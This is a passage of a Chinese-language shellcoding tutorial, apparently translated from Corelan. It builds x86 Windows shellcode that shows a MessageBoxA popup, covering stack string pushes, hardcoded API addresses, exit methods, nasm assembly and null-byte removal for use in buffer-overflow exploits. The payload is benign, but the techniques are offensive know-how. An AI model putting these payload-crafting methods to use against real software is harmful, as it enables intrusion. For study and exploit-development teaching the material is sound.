    $strHex=chr(34)."\x68".$strHex."\x00".chr(34)."//PUSH 0x00".
    substr($strPush,4,2).substr($strPush,2,2).substr($strPush,0,2);
    $strOpcodes=$strHex."\n".$strOpcodes;
}
else
{
    #add line with spaces + null byte (string terminator)
    $strOpcodes=chr(34)."\x68\x20\x20\x20\x00".chr(34).
        "      //PUSH 0x00202020."\n".$strOpcodes;
}
print $strOpcodes;
sub ascii_to_hex ($)
{
    (my $str = shift) =~ s/(.\n)/sprintf("%02lx", ord $1)/eg;
    return $str;
}

```

例子：

```

C:\shellcode>perl pvePushString.pl
usage: pvePushString.pl "String to put on stack"
C:\shellcode>perl pvePushString.pl "Corelan"
String length : 7
Opcodes to push this string onto the stack :
"\x68\x6c\x61\x6e\x00"      //PUSH 0x006e616c
"\x68\x43\x6f\x72\x65"      //PUSH 0x65726f43
C:\shellcode>perl pvePushString.pl "You have been pwned by Corelan"
String length : 30
Opcodes to push this string onto the stack :
"\x68\x61\x6e\x20\x00"      //PUSH 0x00206e61
"\x68\x6f\x72\x65\x6c"      //PUSH 0x6c65726f
"\x68\x62\x79\x20\x43"      //PUSH 0x43207962
"\x68\x6e\x65\x64\x20"      //PUSH 0x2064656e
"\x68\x6e\x20\x70\x77"      //PUSH 0x7770206e
"\x68\x20\x62\x65\x65"      //PUSH 0x65656220

```

```
"\x68\x68\x61\x76\x65" //PUSH 0x65766168  
"\x68\x59\x6f\x75\x20" //PUSH 0x20756f59
```

只把文本入栈是不够的。MessageBoxA 函数（就像其他的 windows API 函数）希望得到指向文本的指针，而不是文本自身。因此我们必须把这个考虑进去。其他的两个参数（hWnd 和 ButtonType）不要是指针，只要设为 0 就行了。因此我们需要对这两个参数用不同的方法。

```
int MessageBox(  
    HWND hWnd,  
    LPCTSTR lpText,  
    LPCTSTR lpCaption,  
    UINT uType  
);
```

=>hWnd 和 uType 的值从堆栈中取出，lpText 和 lpCaption 是指向字符串的指针。

从 asm 到 shellcode: 把 MessageBox 的参数入栈

这就是我们要做的：

将字符串入栈然后把指向文本字符串的指针保存在寄存器中。因此在把字符串入栈后，必须把当前的堆栈位置保存在一个寄存器中。我们将用 ebx 来存指向标题文本的指针，ecx 来保存 messagebox 的文本字符串的指针。当前栈顶位置=ESP。所以一个简单的 mov ebx,esp 或者 mov ecx,esp 就行了。

将其中的一个寄存器置为 0，所以我们在需要时将它入栈（用作 hWnd 和 Button 的参数）。

把一个寄存器置为 0 可以简单的采取对自身 XOR (xor eax,eax)。

把 0 和指针按正确的顺序，正确的位置入栈（指向字符串的指针）

调用 MessageBox 函数（将会从堆栈的前四个地址并且把寄存器的内容作为 MessageBox 函数的参数）

除了这个之外，当我们在 user32.dll 中看 MessageBox 函数时，我们可以看到：

```
7E4507EA 8BFF        MOV EDI,EDI  
7E4507EC 55          PUSH EBP  
7E4507ED 8BEC        MOV EBP,ESP  
7E4507EF 833D BC14477E 01 CMP DWORD PTR DS:[7E4714BC1],0  
7E4507F6 74 24       JE SHORT USER32.7E45081C  
7E4507F8 64:A1 18000000 MOV EAX,DWORD PTR FS:[18]  
7E4507FE 6A 00       PUSH 0  
7E450800 FF70 24     PUSH DWORD PTR DS:[EAX+24]  
7E450803 68 241B477E PUSH USER32.7E471B24  
7E450808 FF15 C412417E CALL DWORD PTR DS:[<&KERNEL32.Interlock, kernel32.InterlockedCompareExchange  
7E45080E 85C0        TEST EAX,EAX  
7E450810 75 0A       JNZ SHORT USER32.7E45081C  
7E450812 C705 201B477E 00 MOV DWORD PTR DS:[7E471B201],1  
7E45081C 6A 00       PUSH 0  
7E45081E FF75 14     PUSH DWORD PTR SS:[EBP+14]  
7E450821 FF75 10     PUSH DWORD PTR SS:[EBP+10]  
7E450824 FF75 0C     PUSH DWORD PTR SS:[EBP+C]  
7E450827 FF75 08     PUSH DWORD PTR SS:[EBP+8]  
7E450829 E8 20000000 CALL USER32.MessageBoxExA  
7E45082F 5D          POP EBP  
7E450830 C2 1000     RETN 10  
7E450833 90          Nop
```

明显参数是从一个位置指向 EBP 的偏移处（从 EBP+8 到 EBP+14）。然后 EBP 是从堆栈中弹出的 ESP 的值 0x7E4507ED。因此意味着我们必须确认我们的四个参数被精确定位。这意味着，基于我们将字符串入栈的方式，我们要在跳转到 MessageBox 这个函数之前再将 4 个字节入栈。（只要在调试器里调试一下，你就会知道要做什么）。

从 asm 到 shellcode: 将东西组装在一起

好的，我们开始吧：

```
char code[] =  
//first put our strings on the stack  
"\x68\x6c\x61\x6e\x00" // Push "Corelan"  
"\x68\x43\x6f\x72\x65" // = Caption  
"\x8b\xdc" // mov ebx,esp =  
//      this puts a pointer to the caption into ebx  
"\x68\x61\x6e\x20\x00" // Push  
"\x68\x6f\x72\x65\x6c" // "You have been pwned by Corelan"  
"\x68\x62\x79\x20\x43" // = Text  
"\x68\x6e\x65\x64\x20" //  
"\x68\x6e\x20\x70\x77" //  
"\x68\x20\x62\x65\x65" //  
"\x68\x68\x61\x76\x65" //  
"\x68\x59\x6f\x75\x20" //  
"\x8b\xcc" // mov ecx,esp =  
//      this puts a pointer to the text into ecx  
//now put the parameters/pointers onto the stack  
//last parameter is hwnd = 0.  
//clear out eax and push it to the stack  
"\x33\xc0" //xor eax,eax => eax is now 00000000  
"\x50" //push eax  
//2nd parameter is caption. Pointer is in ebx, so push ebx  
"\x53"  
//next parameter is text. Pointer to text is in ecx, so do push ecx  
"\x51"  
//next parameter is button (OK=0). eax is still zero  
//so push eax  
"\x50"  
//stack is now set up with 4 pointers  
//but we need to add 8 more bytes to the stack  
//to make sure the parameters are read from the right  
//offset  
//we'll just add another push eax instruction to align  
"\x50"  
// call the function  
"\xc7\xc6\xea\x07\x45\x7e" // mov esi,0x7E4507EA  
"\xff\xe6"; //jmp esi = launch MessageBox
```

注意：你可以通过简单的指令（Immunity Debugger: lpvefindaddr）来得到机器码例子：

```

Immunity Debugger v1.7.0 : MOAR BUGS. * Need support? visit http://forum.immunityinc.com/ *
ADFO00
ADFO00
ADFO00 ****
ADFO00 Getting safeseh table - please wait...
ADFO00 ****
ADFO00
ADFO00
ADFO00
ADFO00 Opcode results :
ADFO00
ADFO00 xor eax,eax = \x33\xc0
ADFO00
ADFO00

```

!pvefindaddr assemble xor eax,eax

或者，你可以从 Metasploit 工具文件夹用 nasm_shell 来把汇编指令转化为机器码：

```

xxxx@bt4:/pentest/exploits/framework3/tools# ./nasm_shell.rb
nasm > xor eax,eax
00000000 31C0          xor eax,eax
nasm > quit

```

回到 shellcode，将这个 c 数组黏贴到“shellcodetest.c”程序中，编译。

```

wedit-shellcodetest - [shellcodetest.c*]
File Edit Search Project Design Compiler Utils Analysis Window Help

char code[] =
//first put our strings on the stack
"\x68\x6c\x61\x6e\x00" // Push "Corelan"
"\x68\x43\x6f\x72\x65" // = Caption
"\x8b\xdc" // mov ebx,esp =
// this puts a pointer to the caption into ebx
"\x68\x61\x6e\x20\x00" // Push
"\x68\x6f\x72\x65\x6c" // "You have been pwned by Corelan"
"\x68\x62\x79\x20\x43" // = Text
"\x68\x6e\x65\x64\x20" //
"\x68\x6e\x20\x70\x77" //
"\x68\x20\x62\x65\x65" //
"\x68\x68\x61\x76\x65" //
"\x68\x59\x6f\x75\x20" //
"\x8b\xcc" // mov ecx,esp =
// this puts a pointer to the text into ecx
//now put the parameters/pointers onto the stack
//last parameter is hwnd = 0.
//clear out eax and push it to the stack
"\x33\xc0" //xor eax,eax => eax is now 00000000
"\x50" //push eax
//2nd parameter is caption. Pointer is in ebx, so push ebx
"\x53"
//next parameter is text. Pointer to text is in ecx, so do push ecx
"\x51"
//next parameter is button (OK=0). eax is still zero
//so push eax
"\x50"
//stack is now set up with 4 pointers
//but we need to add 8 more bytes to the stack
//to make sure the parameters are read from the right
//offset
//we'll just add another push eax instructions to align
"\x50"
// call the function
"\xc7\xc6\xea\x07\x45\x7e" // mov esi,0x7E4507EA
"\xff\xe6" //jmp esi = launch MessageBox
//clean up
"\x33\xc0" //xor eax,eax => eax is now 00000000
"\x50" //push eax
"\xc7\xc0\x12\xcb\x81\x7c" // mov eax,0x7c81cb12
"\xff\xe0"; //jmp eax = launch ExitProcess(0)

int main(int argc, char **argv)
{
    int (*func)();
    func = (int (*)()) code;
    (int)(*func)();
}

```

然后将 shellcode.exe 程序载入 Immunity Debugger 并在 main() 函数开始的地方设个断点(在这个例子中, 比如 0x004012D4)。然后按 F9, 调试器就会侦测到那个断点。

This is main()

```

CPU - main thread, module shellcod
Address 00401225 $ 64:A1 00000000 MOV EAX,DWORD PTR FS:[0]
0001000 0040122B . 55 PUSH EBP
0002000 0040122C . 89E5 MOV EBP,ESP
0012C00 0040122E . 6A FF PUSH -1
0012D00 00401230 . 68 1C404000 PUSH shellcod.0040401C
0013000 00401235 . 68 9A104000 PUSH shellcod.0040109A
0014000 0040123A . 50 PUSH EAX
0024000 0040123B . 64:8925 000001 MOV DWORD PTR FS:[0],ESP
0025000 00401242 . 83EC 10 SUB ESP,10
0026000 00401245 . 53 PUSH EBX
0028000 00401246 . 56 PUSH ESI
0029000 00401247 . 57 PUSH EDI
0032000 00401248 . 8965 E8 MOV DWORD PTR SS:[EBP-18],ESP
0033000 0040124B . C705 20404000 MOV DWORD PTR DS:[404020],shellcod.0040
003F000 00401255 . C745 FC 000001 MOV DWORD PTR SS:[EBP-41],0
0040000 0040125C . 8045 FC LEA EAX,DWORD PTR SS:[EBP-4]
0048100 0040125F . A3 38404000 MOV DWORD PTR DS:[404038],EAX
0048200 00401264 . 50 PUSH EAX
0048300 00401265 . D93C24 FSTCW WORD PTR SS:[ESP]
0048400 00401268 . 66:810C24 000: OR WORD PTR SS:[ESP],300
0048500 0040126E . D92C24 FLDCW WORD PTR SS:[ESP]
0041000 00401271 . 83C4 04 ADD ESP,4
0052000 00401274 . 8005 00204000 LEA EAX,DWORD PTR DS:[402000]
0053000 0040127A . D930 FSTENV (28-BYTE) PTR DS:[EAX]
0083000 0040127C . 6A 00 PUSH 0
7309000 0040127E . 68 30404000 PUSH shellcod.00404030
7309100 00401283 . 68 2C404000 PUSH shellcod.0040402C
730AE00 00401288 . 68 28404000 PUSH shellcod.00404028
7308400 0040128D . E8 B2020000 CALL <JMP.&CRTDLL.__GetMainArgs>
7308500 00401292 . B9 1C204000 MOV ECX,shellcod.0040201C
7639000 00401297 . 8B11 MOV EDX,DWORD PTR DS:[ECX]
7639100 00401299 . 0902 OR EDX,EDX
763A600 0040129B . 74 02 JE SHORT shellcod.0040129F
763A700 0040129D . FFD1 CALL ECX
763AC00 0040129F > FF35 30404000 PUSH DWORD PTR DS:[404030]
7700000 004012A5 . FF35 2C404000 PUSH DWORD PTR DS:[40402C]
7700100 004012AB . FF35 28404000 PUSH DWORD PTR DS:[404028]
77E4600 004012B1 . 8925 14404000 MOV DWORD PTR DS:[404014],ESP
77E4B00 004012B7 . E8 18000000 CALL shellcod.00401204
77E6600 004012BC . 89C4 18 ADD ESP,18
77E7000 004012BF . 31C9 XOR ECX,ECX
77E7100 004012C1 . 894D FC MOV DWORD PTR SS:[EBP-4],ECX
77EF400 004012C4 . 50 PUSH EAX
77EF800 004012C5 . E8 92020000 CALL <JMP.&CRTDLL.exit>
77EF800 004012CA . C9 LEAVE
77EF800 004012CB . C3 RETN
77F1E00 004012CC . 64:A3 00000001 MOV DWORD PTR FS:[0],EAX
77F1100 004012D2 . C3 RETN
77F5400 004012D3 . 90 NOP
77F5600 004012D4 $ 55 PUSH EBP
77F5700 004012D5 . 89E5 MOV EBP,ESP
77F6000 004012D7 . 51 PUSH ECX
7C88000 004012D8 . B9 01000000 MOV ECX,1
7C88100 004012D9 > 49 DEC ECX
7C88500 004012DE . C7048C 5A5AFA1 [MOV DWORD PTR SS:[ESP+ECX*4],FFFF5A5A]
004012E5 . ^75 F6 JNZ SHORT shellcod.004012D0
004012E7 . 57 PUSH EDI
004012E8 . 803D A0404000 LEA EDI,DWORD PTR DS:[4040A0]
7C98100 FS:[00000000]=?FFDF000=0012FFE0
7C97E00 EAX=00000000
7C98300
7C9AF00 shellcod.<ModuleEntryPoint>
7E41000

```

现在步入(F7), 在特定的点, 一个到[ebp-4]的函数调用。这个是跳转去执行我们的 shellcode--相应的在 (int) (*func) () ; 在 c 源代码里有陈述。

在这个调用完之后, CPU 窗口是这样的:

```

004040A0 68 6C616E00 PUSH 6C616C
004040A5 68 436F7265 PUSH 65726F43
004040AA 8BDC MOV EBX,ESP
004040AC 68 616E2000 PUSH 206E61
004040B1 68 6F72656C PUSH 6C65726F
004040B6 68 62792043 PUSH 43207962
004040BB 68 GE656420 PUSH 2064656E
004040C0 68 AE207077 PUSH 7770206E
004040C5 68 28E26565 PUSH 65656620
004040CA 68 68617665 PUSH 65766168
004040CF 68 E96F7520 PUSH 20756F59
004040D4 8BC0 MOV ECX,ESP
004040D6 33C0 XOR ECX,ECX
004040D8 50 PUSH EAX
004040D9 53 PUSH EBX
004040DA 51 PUSH ECX
004040DB 50 PUSH EAX
004040DC 50 PUSH EAX
004040DD C7C6 EA07457E MOU ESI,USER32.MessageBoxA
004040E3 FFE6 JMP ESI

```

这确实是我们的 shellcode。首先将“Corelan”入栈，然后把地址存到 EBX。然后将另一个字符串入栈并保存地址到 ECX。

接下来，将 eax 清零（设 eax=0），然后将四个参数入栈：第一个 0（push eax），然后指向标题的指针（push ebx），然后指向 Message 文本的指针（push ecx），最后是又是 0（push eax）。然后将另外的 4 字节入栈（用来对齐）。最后将 MessageBoxA 的地址放到 ESI 然后跳到 ESI。

按 F7 直到 JMP ESI。在 JMP ESI 执行后，查看堆栈窗口：

```

0012FF23 00000000 .... CALL to MessageBoxA
0012FF2C 00000000 .... hOwner = NULL
0012FF30 0012FF3C < $. Text = "You have been pwned by Corelan"
0012FF34 0012FF5C \ $. Title = "Corelan"
0012FF38 00000000 .... Style = MB_OK|MB_APPLMODAL
0012FF3C 20756F59 You
0012FF40 65766168 have
0012FF44 65656220 bee

```

这就是我们所期待的。继续按 F7 直到达到 CALL USER32.MessageBoxExA 指令（就在 5 个 PUSH 操作后，将参数入栈）。堆栈必须指向正确的参数。

Address	Hex dump	Disassembly	Comment
00404000	0020	ADD BYTE PTR DS:[EAX],AH	
00404002	40	INC EAX	
00404003	0020	ADD BYTE PTR DS:[EAX],AH	
00404005	2040 00	AND BYTE PTR DS:[EAX],AL	
00404008	0080 00000000	ADD BYTE PTR DS:[EAX],AL	
0040400E	0000	ADD BYTE PTR DS:[EAX],AL	


Stack dump (00404000 - 00404020):

```

00404000: 0012FF10 00000000 .... hOwner = NULL
00404004: 0012FF14 0012FF3C < $. Text = "You have been pwned by Corelan"
00404008: 0012FF18 0012FF5C \ $. Title = "Corelan"
0040400C: 0012FF1C 00000000 .... Style = MB_OK|MB_APPLMODAL
00404010: 0012FF20 00000000 .... LanguageID = 0 (LANG_NEUTRAL)
00404014: 0012FF24 0012FF70 p $. 
00404018: 0012FF28 00000000 .... 
0040401C: 0012FF2C 00000000 .... 

```

按 F9 你将会得到这个：



太好了。我们的 shellcode 工作了。

另一种测试我们的 shellcode 的方法是用 skylined 的“Testival”工具。只要将 shellcode 写入到一个 bin 文件中（用 pveWritebin.pl），然后运行 Testival。我们假设你已经将代码写入到

shellcode.bin:

```
w32-testival [$]=ascii:shellcode.bin eip=$
```

(不要吃惊这个命令会产生一个崩溃--我将会在一会儿之后解释为什么会发生这个)

这很简单。因此这就是它所有的吗？

很不幸不是。这个 shellcode 有一些主要的问题：

1、shellcode 调用 MessageBox 函数后，没有做扫尾工作。因此当 MessageBox 函数返回后，父进程就会死亡/崩溃，而不是正常退出（或者连崩溃都没有，当它是一个真正的 exploit）。好的，这个不是最主要的问题，但也是一个问题。

2、Shellcode 包含 null 字节。因此如果你想在现实的 exploit 中用这个 shellcode，目标是字符串缓冲区溢出，它可能不会工作因为 null 字节会将字符串阻断。这个事实上是主要的问题。

3、Shellcode 能工作是因为 user32.dll 已经映射到当前进程中。如果 user32.dll 没有加载时，那个 API 地址将不会指向 MessageBoxA 函数，代码将会失败。主要问题--突出问题。

4、Shellcode 包含了一个 MessageBoxA 函数地址的硬编码。如果在其他的 windows 版本时，这个地址将会不一样，因此这个 shellcode 将不会工作。有是主要问题--突出问题。

问题 3 是用 w32-testival 命令时 shellcode 不能工作的主要原因。在 w32-testival 进程中，user32.dll 没有加载，因此 shellcode 会失败。

Shellcode exitfunc

在我们的 C 程序中，调用完 MessageBox API 后，将会用 2 个指令退出进程：LEAVE 和 RET。在独立的应用程序中 shellcode 能工作良好，但是我们的 shellcode 要注入到另一个应用程序中。因此在调用 MessageBox 后调用 leave/ret 很有可能破坏原来的程序，使程序崩溃。

有两种方法来退出我们的 shellcode：我们可以尽可能悄无声息的结束一切，但是我们也可以试着保持父进程继续运行...可能下次还能再次被 exploit。

很明显的，如果有特殊的原因不能退出 shellcode/进程，那就不要随便这么做。

我将会讨论第三种能够用来退出 shellcode 的方法：

process:用 ExitProcess ()

SEH：强制产生一个异常调用。记住这种方法可能会使 exploit 代码不停的运行。（如果那个原始的 bug 是专门为这个例子设的 SEH）


thread：用 ExitThread ()

明显的，上面的方法没有一个能确保父进程不会崩溃或者当它被 exploit 时会继续保持可利用性。我只是讨论三种技术（顺便提一下，这些在 Metasploit 上都是有的）：）

ExitProcess ()

这个技术是基于一个 windows API “ExitProcess”，可以在 kernel32.dll 中找到。只有一个参数：ExitProcess 的退出码。它的值在调用这个 API 前（0 意味着一切 OK）必须入栈。

在 XP SP3 上, ExitProcess() 这个 API 能在 0x7c81cb12 地址处找到。



因此为了使 shellcode 正常退出, 我们必须把下面的指令加到 shellcode 的底部, 在 MessageBox 函数被调用之后。

```
xor eax, eax          ; zero out eax (NULL)
push eax              ; put zero to stack (exitcode parameter)
mov eax, 0x7c81cb12  ; ExitProcess(exitcode)
call eax              ; exit cleanly
```

或者用字节/机器码:

```
"\x33\xC0"    //xor eax,eax => eax is now 00000000
"\x50"        //push eax
"\xC7\xC0\x12\xCB\x81\x7C"  // mov eax,0x7c81cb12
"\xFF\xE0"    //jmp eax = launch ExitProcess(0)
```

同样的, 我们假设 kernel32.dll 已经被自动加载, 因此你可以调用 ExitProcess API, 不用再做其他的操作。

SEH

退出 shellcode 的第二种方法 (同时使父进程继续运行) 是触发一个异常 (比如 call 0x00) --就像这样:

```
xor eax, eax
call eax
```

因为这个代码明显比其他的短, 它可能导致不可预期的结果。如果一个异常处理函数已经设置好, 就可以在你的 exploit 中利用异常处理函数 (基于 SEH 的 exploit), 然后这个 shellcode 就会循环。这在特定的情况下会 OK (比如说, 举个例子, 你试着使机器可利用而不是只 exploit 一次)。

ExitThread ()

这个 kernel32 的函数格式可以 [http://msdn.microsoft.com/en-us/library/ms682659\(VS.85\).aspx](http://msdn.microsoft.com/en-us/library/ms682659(VS.85).aspx) 处找到。正如你可以看到的，这个函数需要一个参数：退出码（跟 ExitProcess () 函数很像）。

除了用 IDA 查看这个函数的地址外，你也可以用 arwin，Steve Hanna 写的一个小脚本。

（注意：函数名是大小写敏感的）

```
C:\shellcode\arwin>arwin kernel32.dll ExitThread  
arwin - win32 address resolution program - by steve hanna - v.01  
ExitThread is located at 0x7c80c0f8 in kernel32.dll
```

因此只要简单的用 ExitThread 替换掉 ExitProcess 后就行了。

从 **dll** 文件中提取函数/导入表

正如上面所解释的，你可以用 IDA 或者 arwin 来得到函数/函数指针。如果你已经装了 Microsoft Visual Studio C++ Express，你也可以用 dumpbin。这个命令行功能可以再 C:\Program Files\Microsoft Visual Studio 9.0\VC\bin 中找到。在你用这个功能之前，你将需要获得一份 msedb80.dll 的拷贝（从这里下载 [here](#)），然后将它放在（bin）文件夹下。

你也可以在一个给定的 dll 中列出所有的导入表（函数）：dumpbin path_to_dll /exports
dumpbin.exe c:\windows\system32\kernel32.dll /exports

从 windows\system32 文件夹导出所有的导入表可以这样做：

```
rem Script written by Peter Van Eeckhoutte  
rem http://www.corelan.be:8800  
rem Will list all exports from all dll's in the  
rem %systemroot%\system32 and write them to file  
rem  
@echo off  
cls echo Exports > exports.log  
for /f %%a IN ('dir /b %systemroot%\system32\*.dll')  
do echo [+] Processing %%a &&  
dumpbin %systemroot%\system32\%%a /exports  
>> exports.log
```

（将所有的东西都放在“for /f”这句后面成一行--我把它弄成几行是为了增加可读性）

将这个批处理文件放在 bin 文件夹下保存。运行这个批处理文件，结束后你将会得到 system32 文件夹下的所有 dll 中的导入表并放在一个文本文件里。因此当你需要一个特定的函数时，你只要简单的从文本文件中搜索一下就可以了。（记住，输出的地址是用 RVA 显示的（相对虚拟地址），因此你需要加上模块/dll 的基地址来得到给定函数的绝对地址）。

旁注：用 **nasm** 来写/产生 **shellcode**

在前面的章节里，我们用 C 代码转化到汇编指令。只要你对这些汇编指令比较熟悉，你可以很简单的用汇编来写这些东西，并把它转化为机器码，而不是先解析机器码然后将一切都直接写入机器码...那种方法比较麻烦，这里有种简单的方法：

先用产生一个由[BITS 32]开头的文本文件（不要忘了这个和 nasm 不会去检测这个是需要为 32 位的 X86 CPU 编译的），接着是汇编指令（可以再反汇编/调试器输出中找到）：

```
[BITS 32]
PUSH 0x006e616c      ;push "Corelan" to stack
PUSH 0x65726f43
MOV EBX,ESP           ;save pointer to "Corelan" in EBX

PUSH 0x00206e61      ;push "You have been pwned by Corelan"
PUSH 0x6c65726f
PUSH 0x43207962
PUSH 0x2064656e
PUSH 0x7770206e
PUSH 0x65656220
PUSH 0x65766168
PUSH 0x20756f59

MOV ECX,ESP           ;save pointer to "You have been..." in ECX

XOR EAX,EAX
PUSH EAX              ;put parameters on the stack
PUSH EBX
PUSH ECX
PUSH EAX
PUSH EAX

MOV ESI,0x7E4507EA
JMP ESI               ;MessageBoxA

XOR EAX,EAX          ;clean up
PUSH EAX
MOV EAX,0x7c81CB12
JMP EAX               ;ExitProcess(0)
```

将这个文件保存成 msgbox.asm

用 nasm 编译：

```
C:\shellcode>"c:\Program Files\nasm\nasm.exe" msgbox.asm -o msgbox.bin
```

现在用 pveReadbin.pl 脚本将.bin 里的 C 格式输出成字节：

```
#!/usr/bin/perl
# Perl script written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
# This script takes a filename as argument
```

```

# will read the file # and output the bytes in \x format
# if ($#ARGV ne 0) {
print " usage: $0".chr(34)."filename".chr(34)."\n";
exit(0);
}
#open file in binary mode
print "Reading".$ARGV[0]."\n";
open(FILE,$ARGV[0]);
binmode FILE;
my ($data, $n, $offset, $strContent);
$strContent="";
my $cnt=0;
while (($n = read FILE, $data, 1, $offset) != 0) {
    $offset += $n;
}
close(FILE);
print "Read".$offset." bytes\n\n";
my $cnt=0;
my $nullbyte=0;
print chr(34);
for ($i=0; $i < (length($data)); $i++) {
    my $c = substr($data, $i, 1);
    $str1 = sprintf("%01x", ((ord($c) & 0xf0) >> 4) & 0x0f);
    $str2 = sprintf("%01x", ord($c) & 0x0f);
    if ($cnt < 8)
    {
        print "\\\x".$str1.$str2;
        $cnt=$cnt+1;
    }
    else
    {
        $cnt=1;
        print chr(34)."\n".chr(34)."\\\x".$str1.$str2;
    }
    if (($str1 eq "0") && ($str2 eq "0"))
    {
        $nullbyte=$nullbyte+1;
    }
}
print chr(34).";\n";
print "\nNumber of null bytes :" . $nullbyte."\n";

```

输出：

```
C:\shellcode>pveReadbin.pl msgbox.bin
Reading msgbox.bin
Read 78 bytes
"\x68\x6c\x61\x6e\x00\x68\x43\x6f"
"\x72\x65\x89\xe3\x68\x61\x6e\x20"
"\x00\x68\x6f\x72\x65\x6c\x68\x62"
"\x79\x20\x43\x68\x6e\x65\x64\x20"
"\x68\x6e\x20\x70\x77\x68\x20\x62"
"\x65\x65\x68\x68\x61\x76\x65\x68"
"\x59\x6f\x75\x20\x89\xe1\x31\xc0"
"\x50\x53\x51\x50\x50\xbe\xea\x07"
"\x45\x7e\xff\xe6\x31\xc0\x50\xb8"
"\x12\xcb\x81\x7c\xff\xe0";
```

Number of null bytes : 2

把这个代码复制到 C 程序“shellcodetest”中，编译运行：

The screenshot shows a Windows application window titled "wedit-shellcodetest - [shellcodetest.c]". The main pane displays the following C code:

```
char code[] = "\x68\x6c\x61\x6e\x00\x68\x43\x6f"
"\x72\x65\x89\xe3\x68\x61\x6e\x20"
"\x00\x68\x6f\x72\x65\x6c\x68\x62"
"\x79\x20\x43\x68\x6e\x65\x64\x20"
"\x68\x6e\x20\x70\x77\x68\x20\x62"
"\x65\x65\x68\x68\x61\x76\x65\x68"
"\x59\x6f\x75\x20\x89\xe1\x31\xc0"
"\x50\x53\x51\x50\x50\xbe\xea\x07"
"\x45\x7e\xff\xe6\x31\xc0\x50\xb8"
"\x12\xcb\x81\x7c\xff\xe0";
```

Below the code, the main function is shown:

```
int main(int argc, char **argv)
{
    int (*func)();
    func = (int (*)()) code;
    (int)(*func)();
}
```

A small "Corelan" dialog box is overlaid on the application window, containing the message "You have been pwned by Corelan" with an "OK" button.

In the bottom status bar, the message "Warning shellcodetest.c: 17 missing prototype" and "Compilation + link time: 0.1 sec, Return code: 0" are displayed.

哈--好的--这个简单多了。

从这里往教程前面看，我们会继续直接用汇编代码写我们的 shellcode。如果你感觉上面的汇编代码很难懂，那就先停下来返回前面。上面用到的汇编语言是很基本的，它不需要我们花很长时间就能懂它是干什么的。

处理 null 字节

当你往回看产生的字节码，我们注意到他们都包含 null 字节。当你在溢出一个缓冲区时，null 字节将会成为一个问题，null 字节将会阻断字符串。因此 shellcode 的主要要求是要避免 null 字节的产生。

有很多方法处理 null 字节：你可以找其他的指令来代替来避免代码中的 null 字节，重新产生原始值，用编码器，等等。

可替代指令&指令编码

在我们的例子的一个特定点，我们必须把 eax 置为 0。我们可以用 mov eax,0 来实现，但是这会生成下面的机器码 “\xc7\xc0\x00\x00\x00\x00”。为了避免这个，我们用 “xor eax,eax” 代替。这个产生相同的结果并且机器码里不含 null 字节。因此避免 null 字节的一种方法是找能够产生相同结果的指令来代替。

在我们的例子里，有两个 null 字节，是由要入栈的字符串的结束符产生的。为了替代将 null 字节入栈这条指令，我们可以在栈上生成 null 字节而不是用 null 字节入栈。

这是一个编码器是干什么用的基本例子。它会动态产生原始的值/机器码，同时避免了一些特定的字节如 null 字节。

有两种方法来处理 null 字节的问题：我们也可以写些基本的指令来处理 2 个 null 字节(用不同的指令也可以达到同样的效果)，或者将整个 shellcode 编码。

我们将会在下一章讨论 payload 编码器(将整个 shellcode 编码)，我们先看手工的指令编码。

我们的例子有 2 个指令包含 null 字节：

"\x68\x6c\x61\x6e\x00" 和"\x68\x61\x6e\x20\x00"

我们要怎样实现相同的结果但是在字节码不用到 null 字节？

方案1：用 add&sub 来重新产生原来的值

假使我们从 006E616C 减去 11111111 (=EF5D505B)，将结果写入 EBX，把 EBX 加上 11111111，然后将它写入栈中？没有 null 字节，并且能实现我们想要的。

因此，我们这样做：

将 EF5D505B 放到 EBX 中

将 EBX 加上 11111111

将 ebx 入栈

对其他 null 字节做相同的操作（用 ECX 做寄存器）

用汇编：

[BITS 32]

```
XOR EAX,EAX
MOV EBX,0xEF5D505B
ADD EBX,0x11111111      ;add 11111111
;EBX now contains last part of "Corelan"
PUSH EBX                ;push it to the stack
PUSH 0x65726f43
```

```
MOV EBX,ESP           ;save pointer to "Corelan" in EBX

;push "You have been pwned by Corelan"
MOV ECX,0xEF0F5D50
ADD ECX,0x11111111
PUSH ECX
PUSH 0x6c65726f
PUSH 0x43207962
PUSH 0x2064656e
PUSH 0x7770206e
PUSH 0x65656220
PUSH 0x65766168
PUSH 0x20756f59
MOV ECX,ESP           ;save pointer to "You have been..." in ECX

PUSH EAX              ;put parameters on the stack
PUSH EBX
PUSH ECX
PUSH EAX
PUSH EAX

MOV ESI,0x7E4507EA
JMP ESI               ;MessageBoxA

XOR EAX,EAX           ;clean up
PUSH EAX
MOV EAX,0x7c81CB12
JMP EAX               ;ExitProcess(0)
```

当然，这增加了 shellcode 的大小，但是至少我们不要用 null 字节。


将 asm 文件编译后，并将里面的字节从 bin 文件中提取出来，我们得到这个：

```
C:\shellcode>perl pveReadbin.pl msgbox2.bin
Reading msgbox2.bin
Read 92 bytes
"\x31\xc0\xbb\x5b\x50\x5d\xef\x81"
"\xc3\x11\x11\x11\x11\x53\x68\x43"
"\x6f\x72\x65\x89\xe3\xb9\x50\x5d"
"\x0f\xef\x81\xc1\x11\x11\x11\x11"
"\x51\x68\x6f\x72\x65\x6c\x68\x62"
"\x79\x20\x43\x68\x6e\x65\x64\x20"
```

```

"\x68\x6e\x20\x70\x77\x68\x20\x62"
"\x65\x65\x68\x68\x61\x76\x65\x68"
"\x59\x6f\x75\x20\x89\xe1\x50\x53"
"\x51\x50\x50\xbe\xea\x07\x45\x7e"
"\xff\xe6\x31\xc0\x50\xb8\x12\xcb"
"\x81\x7c\xff\xe0";
Number of null bytes : 0

```



为了证明它成功了，我们将会将这个自定义的 shellcode 放到一个常规的 exploit 中，(在 XP SP3，一个已经加载了 user32.dll 的应用程序) ...举个例子，如“Easy RM to MP3 Converter”(记得教程 1?)



一个相似的技术（这里解释的那个）用在了编码器中...如果你将这种技术扩展，它就能用在重新生成整个 payload 中，并且你可以将字符集限制在字母数字混合编制的字符(举个例子)。一个很好的能表达我的意思的例子能在教程 8 中找到。

还有很多克服 null 字节的技术：

方案 2: sniper:precision-null-byte-bomring

第二种能够克服 shellcode 中 null 字节问题的技术是这样的:

将当前的栈顶位置放到 ebp 中

将一个寄存器置为 0

将没有 null 字节的值写入堆栈 (将 null 字节用其它的东西代替)

将那个字节用 null 字节覆盖掉, 用那个已经置为 0 的寄存器, 然后指向一个 ebp 的负偏移量地址处。用负偏移量将产生\xff 字节 (而不是\x00 字节), 所以绕过 null 字节的限制。

[BITS 32]

```
XOR EAX,EAX      ;set EAX to zero
